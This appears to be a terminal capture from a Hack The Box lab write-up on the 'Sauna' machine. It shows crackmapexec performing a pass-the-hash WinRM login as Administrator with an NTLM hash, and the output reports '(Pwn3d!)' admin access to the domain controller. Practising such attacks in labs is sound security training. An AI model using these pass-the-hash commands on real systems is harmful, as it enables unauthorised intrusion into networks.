 ┌──(kali㉿kali)-[~/htb-labs/Sauna]
└─$ crackmapexec winrm IP -u Administrator -H '823452073d75b9d1cf70ebdf86c7f98e'
SMB         IP              5985   SAUNA            [*] Windows 10 / Server 2019 Build 1776
3 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
HTTP        IP              5985   SAUNA            [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   SAUNA            [+] EGOTISTICAL-BANK.LOCAL\Administrato
r:823452073d75b9d1cf70ebdf86c7f98e (Pwn3d!)